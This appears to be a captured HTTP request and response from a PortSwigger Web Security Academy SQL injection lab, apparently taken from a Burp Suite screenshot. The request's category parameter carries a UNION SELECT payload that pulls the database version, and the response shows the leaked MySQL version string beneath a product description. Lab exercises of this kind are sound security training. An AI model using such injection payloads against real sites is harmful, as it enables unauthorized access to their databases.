 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Accessories'+UNION+SELECT+NULL,VERSION()+AS+mysql_version+FROM+DUAL+--+ HTTP/2
2 Host: 0a0500ea0415a003835a69db008a0014.web-security-academy.net
3 Cookie: session=nErHlEkqOTEJs6krfNXpEnmgnhtdc1ga
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0500ea0415a003835a69db008a0014.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
86 <tr>
87 <th>
Cheshire Cat Grin
</th>
88 <td>
We&apos;ve all been there, found ourselves in a situation where we find it
hard to look interested in what our colleagues, bosses, friends, and family
are saying. With our smile insert, you can now fake it like a pro. Easy to
use and completely hypoallergenic with one size fits all.
89 Ever glazed over as your pals regale you with tales of their day on the golf
course with the boss? This is the product for you. Not only will you appear
fully engaged and happy in their company, but you will also be the object
of everyone&apos;s eye as they fawn over your bright, white Cheshire Cat
Grin.
90 No need to spill the beans on this one, this insert is available by
invitation only and is protected by the rules of the magician&apos;s code.
In order to maintain the ruse we will regularly enhance this product by
changing the size and shape of the teeth, but always guarantee a huge smile
to be proud of.
91 For those of you unlucky enough to have lost the essential front smiling
teeth we can make smiles to order. Grab yourself some poster putty, bite
down on it and we&apos;ll do the rest. Say &apos;yes&apos; to success today
and keep those crashing bores as happy as you look.
</td>
92 </tr>
93 <tr>
94 <td>
8.0.41-0ubuntu0.20.04.1
</td>
95 </tr>
96 </tbody>
97 </table>
98 </div>
99 </section>
100 <div class="footer-wrapper">
101 </div>
102 </div>
103 </body>
104 </html>
105